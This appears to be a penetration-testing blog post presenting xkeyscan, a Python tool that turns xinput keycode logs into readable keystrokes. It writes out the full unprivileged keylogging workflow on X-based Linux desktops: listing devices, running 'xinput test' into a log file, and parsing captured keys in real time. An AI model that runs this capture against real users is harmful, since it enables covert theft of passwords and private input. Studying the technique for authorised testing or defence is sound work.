
Using xkeyscan to Parse an X-Based Linux Keylogger
Background
A colleague of mine, Sanjiv Kawa, came across a nifty technique for capturing the keystrokes of users on an X-based system. I encourage you to check out his post here, where Sanjiv walks through the process of using xinput to find input devices and then sets up the keylogger for capture. It’s a particularly useful technique against those utilizing GNOME, KDE, or Xfce desktop environments, common on many *nix systems. It has the added bonus of not requiring root privileges to pull off.
For archival’s sake, the process boils down to:
xinput list- list potential input devices- Find the XID of the keyboard to monitor
xinput test <XID>- display input from the device
XID is the “id” number associated with the desired keyboard input device. On my lab machine, this would be id 12:⎡ Virtual core pointer id=2 [master pointer (3)]
⎜ ↳ Virtual core XTEST pointer id=4 [slave pointer (2)]
⎜ ↳ Razer Razer Naga 2014 id=8 [slave pointer (2)]
⎜ ↳ Razer Razer Naga 2014 id=9 [slave pointer (2)]
⎣ Virtual core keyboard id=3 [master keyboard (2)]
↳ Virtual core XTEST keyboard id=5 [slave keyboard (3)]
↳ Power Button id=6 [slave keyboard (3)]
↳ Video Bus id=7 [slave keyboard (3)]
↳ Razer Razer Naga 2014 id=10 [slave keyboard (3)]
↳ gpio-keys id=11 [slave keyboard (3)]
↳ porterhau5’s Keyboard id=12 [slave keyboard (3)]
Now, the output produced by xinput test <XID> isn’t quite the final output we’re looking for. Instead of the characters typed by the user, the result is a series of keycodes. This is the output from typing “nano”:$ script -c "xinput test 12" /dev/null
key press 57
key release 57
key press 38
key release 38
key press 57
key release 57
key press 32
key release 32
How can these keycodes be translated to something more legible? Well, first we need the system’s device mapping of keycodes-to-keysyms, called a keymap. This is obtainable via xmodmap -pke:$ xmodmap -pke | head -n20
keycode 8 =
keycode 9 = Escape NoSymbol Escape
keycode 10 = 1 exclam 1 exclam exclamdown U2044
keycode 11 = 2 at 2 at trademark EuroSign
keycode 12 = 3 numbersign 3 numbersign sterling U2039
keycode 13 = 4 dollar 4 dollar cent U203A
keycode 14 = 5 percent 5 percent infinity UFB01
keycode 15 = 6 asciicircum 6 asciicircum section UFB02
keycode 16 = 7 ampersand 7 ampersand paragraph doubledagger
keycode 17 = 8 asterisk 8 asterisk enfilledcircbullet degree
keycode 18 = 9 parenleft 9 parenleft ordfeminine periodcentered
keycode 19 = 0 parenright 0 parenright masculine singlelowquotemark
keycode 20 = minus underscore minus underscore endash emdash
keycode 21 = equal plus equal plus notequal plusminus
keycode 22 = BackSpace BackSpace BackSpace BackSpace
keycode 23 = Tab ISO_Left_Tab Tab ISO_Left_Tab
keycode 24 = q Q q Q oe OE
keycode 25 = w W w W U2211 doublelowquotemark
keycode 26 = e E e E dead_acute acute
keycode 27 = r R r R registered U2030
Notice how the keymap has multiple keysym columns for each keycode - this is due to modifiers (Shift, Alt, etc.) No modifier will return the keysym in the first column. The Shift modifier will return the keysym in the second column, and so on. More details about xmodmap and modifiers can be found here.
The next logical step is to leverage this keymap to automate the keycode-to-keysym conversion process.
xkeyscan
What I ended up creating was a fairly simple Python script called “xkeyscan” which can be found here on GitHub.$ python xkeyscan.py -h
Usage: python [-u] xkeyscan.py [LOGFILE]
A simple script for converting xinput output to legible keystokes.
Can process a log file directly when passed as an argument, or can
convert keystrokes in near real-time if tailing a log file.
If tailing a log file, use python's -u switch to avoid buffering.
Examples:
python xkeyscan.py xkey.log (post-process log file)
cat xkey.log | python xkeyscan.py (accept logs from stdin)
tail -f -n +1 xkey.log | python -u xkeyscan.py (tail log file)
Type -h or --help for a full listing of options.
I’ve built in some logic to account for modifier keys, such as Shift or Alt, so the parser will correctly determine things like case-sensitivity and special characters.
The script can be used a handful of ways depending upon how you’d prefer to feed data into it. For the following examples, data is stored to a file called xkey.log using the following syntax:$ script -c "xinput test <XID>" /dev/null > xkey.log
xkeyscan can parse the file directly:$ python xkeyscan.py xkey.log
nano tmp
Test@ <Back> !
Or read from stdin:$ cat xkey.log | python xkeyscan.py
nano tmp
Test@ <Back> !
Or parse in real-time:$ tail -f -n +1 xkey.log | python -u xkeyscan.py
nano tmp
Test@ <Back> !
Note the usage of python’s -u switch on the last command. This disables python’s default buffer, allowing for data to be parsed as it’s streamed in. The switch is necessary for real-time parsing when tailing a log file, otherwise the data doesn’t get parsed until python’s buffer is flushed (for example with a CTL-C or CTL-D.)

Here’s the tool in action:
- Capturing is done in the right terminal (using
teeto verify output) - Keystrokes being captured were performed in the top-left terminal
- xkeyscan is tailing and parsing xkey.log in the bottom-left terminal
In its current iteration, the xmodmap legend is statically set. If a system’s keymap differs, the codes array near the top of xkeyscan.py will need to be adjusted accordingly. My plan for v2 is for the script to take xmodmap -pke as input and dynamically generate the appropriate codes. Could even take it a step further and create an all-in-one tool for finding the appropriate device, starting the keylogger, and printing out the parsed result. If you’d like to tackle these changes yourself, feel free to send a pull request!
Share
porterhau5 BLOG
linux pen-testing python scripting